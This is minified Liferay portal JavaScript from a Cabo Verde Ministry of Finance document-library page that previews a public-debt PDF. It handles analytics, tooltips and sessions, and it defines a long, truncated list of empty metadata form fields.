(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"453628",groupId:"198414",fileEntryUUID:"db24e511-f565-0db2-7aa9-7118dc102ea4",title:"ANEXO III - D\u00cdVIDA P\u00daBLICA E PASSIVOS CONTINGENTES.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d451093"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["453628"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
